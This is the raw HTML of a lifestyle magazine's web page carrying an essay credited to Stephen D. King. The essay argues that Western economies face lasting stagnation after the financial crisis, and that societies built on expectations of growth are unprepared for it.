}																								.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7
				.penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #7aaad1; }
				.penci-block-vc .penci-border-arrow:before { border-top-color: #7aaad1; }
													.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #7aaad1; }
										.penci-block-vc .penci-border-arrow:after { border-color: #7aaad1; }
												
		
	</style><script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/dev.newyorkmoves.com\/wp-content\/uploads\/Moveslogo_black-1.png"
    },
    "url": "https:\/\/dev.newyorkmoves.com\/",
    "name": "Moves | Fashion &amp; Lifestyle... Online",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Moves | Fashion &amp; Lifestyle... Online",
    "alternateName": "",
    "url": "https:\/\/dev.newyorkmoves.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "When The Money Runs Out...",
    "description": "By Stephen D. King I count myself as one of the last of the so-called baby boomer generation. We were the lucky ones. Over the years, we enjoyed extraordinary increases&hellip;",
    "datePublished": "2014-11-10",
    "datemodified": "2014-11-21",
    "mainEntityOfPage": "https:\/\/dev.newyorkmoves.com\/social\/when-the-money-runs-out\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/dev.newyorkmoves.com\/wp-content\/themes\/soledad\/images\/no-image.jpg"
    },
    "publisher": {
        "@type": "Organization",
        "name": "Moves | Fashion &amp; Lifestyle... Online",
        "logo": {
            "@type": "ImageObject",
            "url": "http:\/\/dev.newyorkmoves.com\/wp-content\/uploads\/Moveslogo_black-1.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-devnym",
        "name": "devnym"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/dev.newyorkmoves.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/dev.newyorkmoves.com\/category\/social\/",
                "name": "social"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/dev.newyorkmoves.com\/social\/when-the-money-runs-out\/",
                "name": "When The Money Runs Out&#8230;"
            }
        }
    ]
}</script></head>

<body class="post-template-default single single-post postid-6633 single-format-standard elementor-default">
	<a id="close-sidebar-nav" class="header-1"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://dev.newyorkmoves.com/"><img class="penci-lazy" src="https://dev.newyorkmoves.com/wp-content/themes/soledad/images/penci-holder.png" data-src="http://dev.newyorkmoves.com/wp-content/uploads/Moveslogo_black-1.png" alt="Moves | Fashion &amp; Lifestyle&#8230; Online" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
									<a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
																															</div>			</div>
		
		<ul id="menu-header" class="menu"><li id="menu-item-10225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10225"><a href="http://dev.newyorkmoves.com/">Magazine</a></li>
<li id="menu-item-1835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835"><a href="https://dev.newyorkmoves.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-1838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="https://dev.newyorkmoves.com/?page_id=40">Press</a></li>
	<li id="menu-item-10233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10233"><a href="https://movespowerwomen.com/">Moves Power Women</a></li>
	<li id="menu-item-10234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10234"><a href="https://movesforum.com/">Moves Forum</a></li>
</ul>
</li>
<li id="menu-item-1832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1832"><a href="https://dev.newyorkmoves.com/contact-2/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-7346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="https://dev.newyorkmoves.com/custom-publishing/">Custom Publishing</a></li>
	<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://dev.newyorkmoves.com/advertise/">Advertise</a></li>
	<li id="menu-item-1839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="https://dev.newyorkmoves.com/available/">Available</a></li>
</ul>
</li>
<li id="menu-item-1840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://dev.newyorkmoves.com/past-issues/">Past Covers</a></li>
<li id="menu-item-10232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10232"><a href="https://movesflash.com/">Newsletter</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-1 penci-hlogo-center">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-fullwidth">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
										<span class="headline-title">Trending</span>
										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/NYMovesMagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/NYmoves" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/nymovesmagazine/" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
									<a href="https://www.youtube.com/user/NewYorkMovesMagazine" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
																															</div>				</div>
											<div class="penci-owl-carousel penci-owl-carousel-slider penci-headline-posts" data-auto="true" data-autotime="3000" data-speed="200">
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/santiago-carbrera/">Santiago Carbrera</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/sukanya-krishnan/">SUKANYA KRISHNAN</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/james-badge-dale-profile/">James Badge Dale profile</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/johnny-flynn-its-an-urgent-age-for-storytellers-across-the-board-and-we-cant-waste-our-breath/">Johnny Flynn</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/o-t-fagbenle-profile/">O T FAGBENLE Profile</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/ryan-eggold-profile/">Ryan Eggold Profile</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/james-badge-dale/">James Badge Dale</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/cameron-boyce-the-face-of-hope/">CAMERON BOYCE &#8211; THE FACE OF HOPE</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/anthony-bourdain-1956-2018/">ANTHONY BOURDAIN 1956 — 2018</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/logan-miller-no-fear/">Logan Miller &#8211; No Fear</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/tania-raymonde-smart-sexy/">Tania Raymonde &#8211; Smart &#038; Sexy</a>
							</div>
													<div>
								<a class="penci-topbar-post-title" href="https://dev.newyorkmoves.com/celeb-profile/kelsey-asbille/">Kelsey Asbille</a>
							</div>
											</div>
									</div>
	</div>
</div>
		<nav id="navigation" class="header-layout-top header-1 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
		<div class="container">
			<div class="button-menu-mobile header-1"><i class="penci-faicon fa fa-bars" ></i></div>
			<ul id="menu-header-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10225"><a href="http://dev.newyorkmoves.com/">Magazine</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1835"><a href="https://dev.newyorkmoves.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1838"><a href="https://dev.newyorkmoves.com/?page_id=40">Press</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10233"><a href="https://movespowerwomen.com/">Moves Power Women</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10234"><a href="https://movesforum.com/">Moves Forum</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1832"><a href="https://dev.newyorkmoves.com/contact-2/">Contact</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7346"><a href="https://dev.newyorkmoves.com/custom-publishing/">Custom Publishing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://dev.newyorkmoves.com/advertise/">Advertise</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1839"><a href="https://dev.newyorkmoves.com/available/">Available</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1840"><a href="https://dev.newyorkmoves.com/past-issues/">Past Covers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10232"><a href="https://movesflash.com/">Newsletter</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://dev.newyorkmoves.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>			
			
		</div>
			</nav><!-- End Navigation -->
<header id="header" class="penci-header-second header-header-1 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header">
			<div class="container">
				<div id="logo">
					<a href="https://dev.newyorkmoves.com/"><img src="http://dev.newyorkmoves.com/wp-content/uploads/Moveslogo_black-1.png" alt="Moves | Fashion &amp; Lifestyle&#8230; Online"/></a>									</div>

									<div class="header-slogan">
						<h2 class="header-slogan-text">THE FASHION & LIFESTYLE MAGAZINE FOR CITY WOMEN AND MEN</h2>
					</div>
				
							</div>
		</div>
	</header>
<!-- end #header -->
</div>		<div class="penci-header-signup-form penci-header-signup-form-below">
			<div class="container">
				<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="topnav" id="magmenu">
			<a href="http://dev.newyorkmoves.com/category/cover-story/">COVER STORY </a> • 
	<a href="http://dev.newyorkmoves.com/category/celeb-profile/">CELEB PROFILE </a> • 
			<a href="http://dev.newyorkmoves.com/category/political/">POLITICAL </a> • 

	<a href="http://dev.newyorkmoves.com/category/fashionbeauty/">FASHION/BEAUTY </a> • 
		<a href="http://dev.newyorkmoves.com/category/fooddrink/">FOOD/DRINK • </a>
		<a href="http://dev.newyorkmoves.com/category/social/">SOCIAL </a> • 
		<a href="http://dev.newyorkmoves.com/category/backstage/">BACKSTAGE </a> • 
	<a href="http://dev.newyorkmoves.com/category/bitch/">BITCH </a> • 
	<a href="http://dev.newyorkmoves.com/category/reviews/">REVIEWS</a>
</div></div></aside>			</div>
		</div>
	
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://dev.newyorkmoves.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://dev.newyorkmoves.com/category/social/">social</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>When The Money Runs Out&#8230;</span>
		</div>
			

<div class="container container-single penci_sidebar  penci-enable-lightbox">
	<div id="main">
		<div class="theiaStickySidebar">
											<article id="post-6633" class="post type-post status-publish">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-13" href="https://dev.newyorkmoves.com/category/social/"  rel="category tag">social</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">When The Money Runs Out&#8230;</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://dev.newyorkmoves.com/author/devnym/">devnym</a></span>
			<time class="entry-date published" datetime="2014-11-10T14:09:23-07:00">November 10, 2014</time>		</div>
							<div class="post-box-meta-single">
																			</div>
			</div>

	
	
	
		
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			<p>By Stephen D. King</p>
<p>I count myself as one of the last of the so-called baby boomer generation. We were the lucky ones. Over the years, we enjoyed extraordinary increases in living standards. Born in 1963, I am sadly a bit too young to have experienced at first hand The Beatles, Jimi Hendrix and the Summer of Love but, economically, my birth couldn’t have been better timed. In the first ten years of my life, per capita incomes in the United Kingdom – adjusted for inflationary distortions – rose around 37 per cent. By the time I reached my twenties, per capita incomes had risen a further 13 per cent. Over the following ten years, incomes went up another 29 per cent. And, as I settled down to celebrate my fortieth birthday, incomes had risen a further 36 per cent. All told, in the first four decades of my existence, per capita incomes in the UK almost tripled.</p>
<p>Now that I’m fifty, however, something seems to have gone horribly wrong. Over the last decade, per capita incomes in the UK have risen a mere 4 per cent. Other developed countries find themselves in more or less the same boat. Some, including the United States, have done a bit better. Others, notably those in southern Europe, have fared a lot worse. Most, however, have performed poorly relative to their own histories. The economic dynamism that provided the backdrop to my formative years has gone, replaced by what increasingly appears to be an enduring – and distinctly unappealing – era of stagnation. Even as China, India and other parts of the emerging world continue to press ahead, the West has lost its way: indeed, it is now in danger of entering its second ‘lost decade’. For my children – and for the children of millions of other baby boomers – it is hardly an encouraging picture.</p>
<p>This is no ordinary period of economic setback. The recessions of my childhood and my early adulthood were extraordinarily painful affairs both for nations as a whole and, on a personal level, for my own family: in Thatcherism’s darkest days, my father was unemployed for many months. Even during the deepest recessions, however, there was always the hope of subsequent recovery. Long- term economic growth was supposedly God-given. Recessions were merely annoying interruptions, blamed variously on policy-making incompetence, excessive union power, short-sighted financial institutions, lazy managers and nasty oil shocks.</p>
<p>Our modern era of economic stagnation is a fundamentally different proposition. Many of the factors that led to such scintillating rates of economic expansion in the Western world in earlier decades are no longer working their magic: the forces of globalization are in retreat, the boomers are ageing, women are thankfully better represented in the workforce, wages are being squeezed as competition from the emerging superpowers hots up and, as those superpowers demand a bigger share of the world’s scarce resources, Westerners are forced to pay more for food and energy.</p>
<p>In the 1990s, it looked for a while as though new technologies might overcome these constraints. We hoped our economies would still be able to expand thanks to the impact of technology on productivity. The story didn’t last. The technology bubble burst in 2000. Fearing the onset of a Japanese-style stagnation, Western policy-makers pulled out all the stops: interest rates plunged, taxes were cut and public spending was boosted. Yet, even before the onset of the subprime crisis in 2007, it looked as though these policies had led only to a serious misallocation of resources: too much money was pouring into housing and financial services (and, particularly across Europe, into public spending) and not enough into productive investment. The underlying rate of economic growth began to slow. Following the failure of Lehman Brothers in September 2008, Western economies seemed to be heading for a repeat of the 1930s Great Depression. In response, policy-makers offered even more stimulus. Alongside interest rate cuts and fiscal support to an ailing financial sector, they even began to pursue so-called ‘unconventional’ monetary policies. Thankfully, with one or two unfortunate exceptions in the eurozone, there has been no repeat – at least, not yet – of the total economic and financial collapse of the 1930s.</p>
<p>Yet, for all the stimulus on offer, the growth rates of old are now no more than a distant memory. By the standards of past recoveries, economic growth remains pitifully weak. Credit systems are partially frozen. Levels of economic activity in the major Western economies are between 7 and 15 per cent lower than forecast before the onset of the financial crisis. The West appears to be suffering a structural deterioration in economic performance. Economists, politicians and the media insist, however, in analyzing the problem in old-fashioned cyclical terms, primarily through the ‘stimulus versus austerity’ debate.</p>
<p>Oddly, the protagonists on both sides believe in much the same thing, namely that the appropriate macroeconomic policies will ultimately deliver a return to the growth rates of old. It just so happens – as is often the case in the economics profession – that the two sides fundamentally disagree over the necessary policies. Those in favor of stimulus believe that, without a sizeable shot in the arm through a loosening of fiscal policy, households and companies will continue to repay debt, hoard cash and save rather than spend, condemning economies to years of contraction. Those in favour of austerity fear that, in the absence of appropriate and credible fiscal consolidation, high and rising levels of government debt will eventually spark a financial crisis, leading to interest rate spikes, currency wobbles and stock-market meltdowns. Both sides believe in economic recovery. Each happens to think that the opposing view is totally wrong.</p>
<p>What, however, if both sides are wrong? What if both sides suffer from what I call an ‘optimism bias’? Thanks to Reinhart and Rogoff, we know that, in the aftermath of major financial crises, the subsequent recovery can be long and arduous. This, however, is a financial crisis without parallel. Never before have we seen so many economies so weak at the same time and never before have we seen a global financial system so badly damaged. Some are beginning to ask whether the West will ever regain its former poise. In 2012, Robert J. Gordon, an American economist, asked a very simple question: ‘Is US Economic Growth Over? Even with continued innovation – which was by no means a certainty – Gordon concluded that ‘the US faces six headwinds that are in the process of dragging long-term growth to half or less of the 1.9 percent annual rate experienced between 1860 and 2007. These include demography, education, inequality, globalization, energy/ environment, and the overhang of consumer and government debt.’ And it’s not just those whose crystal balls claim to offer very long-run predictions who are having doubts about the underlying rate of economic growth. In a November 2012 speech, Ben Bernanke, the then Chairman of the Federal Reserve, noted that ‘the accumulating evidence does appear consistent with the financial crisis and the associated recession having reduced the potential growth rate of our economy somewhat during the past few years.  Pimco, a major California-based financial company, raised the possibility in 2009 of a ‘new normal’, a persistent period of lower ‘trend’ growth than we’ve experienced before.</p>
<p>Of course, these can all be readily dismissed as no more than Cassandra-like predictions of a less bountiful future. Who, after all, knows what sort of technological innovation might materialize in coming decades? Our disturbing early twenty-first century reality of continuing stagnation cannot, however, be so easily ignored. Yet we haven’t even begun to think about the consequences for society of a world in which levels of activity are persistently much lower than we all-too-casually used to assume.<br />
Without reasonable growth, we cannot meet the entitlements we created for ourselves during the years of plenty. We have promised ourselves no end of riches, from pensions through to health care, and from education through to big stock-market gains. These promises can only be met, however, if our economies continue to expand at a rate we’ve become accustomed to. Stagnation chips away at our entitlements, bit by bit.</p>
<p>Meanwhile, we are now far removed from the ‘push button’ economic policies that governed the Western world before the onset of the financial crisis, when a tweak in interest rates in one direction or the other would be good enough to keep an economy on an even keel. Economic policy is no longer for the technocrats. It has become inherently political. To understand the consequences of this change, I have gone back through history, uncovering periods when monetary decisions were politically charged, when economic shocks upset the political applecart, when a desire to stick to the conventional thinking of the time led to acts of rebellion and when nations simply ran out of money.</p>
<p>There is much to be gained from economic and political history: it is such a shame that so little of it is taught to budding economists working their way through their university degrees. History may not repeat itself but it is a brilliant way of highlighting issues that modern-day economists have, foolishly, brushed to one side. And it offers a sobering reminder of the risks associated with enduring economic disappointment: inequality, nationalism, racism, revolution and warfare are, it seems, the ‘default’ settings when economies persistently fail to deliver the goods. Put simply, our societies are not geared for a world of very low growth. Our attachment to the Enlightenment idea of ongoing progress – a reflection of persistent post-war economic success – has left us with little knowledge or understanding of worlds in which rising prosperity is no longer guaranteed.</p>
<p>We have arrogantly ignored the experiences of countries like Argentina and Japan, nations that have suffered from persistent economic stagnation, arguing that they are, somehow, special cases, the economic equivalent of genetic mutations that have no relevance for ourselves. Yet the gathering evidence suggests that, like those two once-successful economic powerhouses, the West has begun to stagnate. Without decent growth, social and political strains will surely emerge. Already, there are more than enough battles taking place in response to weak fiscal positions. The southern states within the eurozone appear to be on the road to perdition, the UK has failed to deliver on its fiscal promises, Republicans and Democrats in the US cannot agree on the appropriate budgetary model and Japanese government debt appears to be spiraling out of control.</p>
<p>None of this is surprising. It is rare for governments to plan on the basis of anything other than an extrapolation of past trends. Economic performance in the 1980s and, with the exception of Japan, the 1990s gave rise to a mixture of commitments – low taxes, generous welfare benefits and large increases in public spending – that could be afforded only so long as the economic goose kept laying golden eggs. Unfortunately, at the beginning of the twenty-first century, the goose became, at best, menopausal.</p>
			
			<div class="penci-single-link-pages">
						</div>
			
					</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
									<span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="6633" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
								<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dev.newyorkmoves.com/social/when-the-money-runs-out/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20When%20The%20Money%20Runs%20Out...%20-%20https://dev.newyorkmoves.com/social/when-the-money-runs-out/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="mailto:?subject=When%20The%20Money%20Runs%20Out...&#038;BODY=https://dev.newyorkmoves.com/social/when-the-money-runs-out/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://dev.newyorkmoves.com/fashionbeauty/fashion-women/">
					<div class="pagi-text">
						<h5 class="prev-title">Fashion Women</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://dev.newyorkmoves.com/political/mr-putin/">
					<div class="pagi-text">
						<h5 class="next-title">Mr Putin</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://dev.newyorkmoves.com/wp-content/uploads/Feature_better_than_human_2.jpg" href="https://dev.newyorkmoves.com/uncategorized/better-than-human-3/" title="Better Than Human">
																			</a>
										<h3><a href="https://dev.newyorkmoves.com/uncategorized/better-than-human-3/">Better Than Human</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://dev.newyorkmoves.com/wp-content/uploads/dumb.jpg" href="https://dev.newyorkmoves.com/social/deaf-blind-or-just-plain-fring-dumb/" title="Deaf ? Blind ?  . . . Or just plain  Fr**ing Dumb">
																			</a>
										<h3><a href="https://dev.newyorkmoves.com/social/deaf-blind-or-just-plain-fring-dumb/">Deaf ? Blind ? . . . Or...</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://dev.newyorkmoves.com/wp-content/uploads/brain_feature.jpg" href="https://dev.newyorkmoves.com/social/grain-brain-2/" title="grain brain">
																			</a>
										<h3><a href="https://dev.newyorkmoves.com/social/grain-brain-2/">grain brain</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://dev.newyorkmoves.com/wp-content/uploads/algorithms.jpg" href="https://dev.newyorkmoves.com/social/algorithms-of-oppression-by-safiya-umoja-noble/" title="algorithms of oppression by safiya umoja noble">
																			</a>
										<h3><a href="https://dev.newyorkmoves.com/social/algorithms-of-oppression-by-safiya-umoja-noble/">algorithms of oppression by safiya umoja noble</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://dev.newyorkmoves.com/wp-content/uploads/bette_davis1.jpg" href="https://dev.newyorkmoves.com/social/power-women-2019/" title="POWER WOMEN 2019">
																			</a>
										<h3><a href="https://dev.newyorkmoves.com/social/power-women-2019/">POWER WOMEN 2019</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://dev.newyorkmoves.com/wp-content/uploads/Feature_infinity3_BS.jpg" href="https://dev.newyorkmoves.com/social/where-it-all-began/" title="Where it all began">
																			</a>
										<h3><a href="https://dev.newyorkmoves.com/social/where-it-all-began/">Where it all began</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://dev.newyorkmoves.com/wp-content/uploads/rs23_05_gatefold-scr_wide-f417a07e810c7bc6d0efa1e909c1fb9b8562608a.jpg" href="https://dev.newyorkmoves.com/social/its-only-human-nature-after-all-2/" title="IT&#8217;S ONLY HUMAN NATURE AFTER ALL">
																			</a>
										<h3><a href="https://dev.newyorkmoves.com/social/its-only-human-nature-after-all-2/">IT&#8217;S ONLY HUMAN NATURE AFTER ALL</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://dev.newyorkmoves.com/wp-content/uploads/childhood.jpg" href="https://dev.newyorkmoves.com/social/why-we-changed-a-planet/" title="WHY WE CHANGED A PLANET">
																			</a>
										<h3><a href="https://dev.newyorkmoves.com/social/why-we-changed-a-planet/">WHY WE CHANGED A PLANET</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://dev.newyorkmoves.com/wp-content/uploads/mentorlogo2.jpg" href="https://dev.newyorkmoves.com/social/moves-mentors-2018/" title="MOVES MENTORS 2018">
																			</a>
										<h3><a href="https://dev.newyorkmoves.com/social/moves-mentors-2018/">MOVES MENTORS 2018</a></h3>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://dev.newyorkmoves.com/wp-content/uploads/bitch_back_small.jpg" href="https://dev.newyorkmoves.com/social/bitch-2-2/" title="BITCH 2">
																			</a>
										<h3><a href="https://dev.newyorkmoves.com/social/bitch-2-2/">BITCH 2</a></h3>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-1 pcalign-center">
	<div class="theiaStickySidebar">
		<aside id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://dev.newyorkmoves.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
